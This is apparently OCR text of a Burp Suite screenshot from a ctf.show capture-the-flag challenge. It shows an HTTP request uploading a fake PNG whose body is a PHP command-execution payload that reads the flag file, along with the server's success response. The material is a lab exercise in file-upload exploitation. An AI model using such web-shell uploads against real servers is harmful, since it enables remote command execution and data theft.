 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < > Target: http://6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.show
3 Content-Length: 205
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOxBCI2Rbl09lMx92
8 Origin:
http://6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.
show
9 Referer:
http://6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryOxBCI2Rbl09lMx92
16 Content-Disposition: form-data; name="file"; filename="
zf.png"
17 Content-Type: image/png
18
19 <?(system("tac ../fl*"))?>
20 ------WebKitFormBoundaryOxBCI2Rbl09lMx92--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:43:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6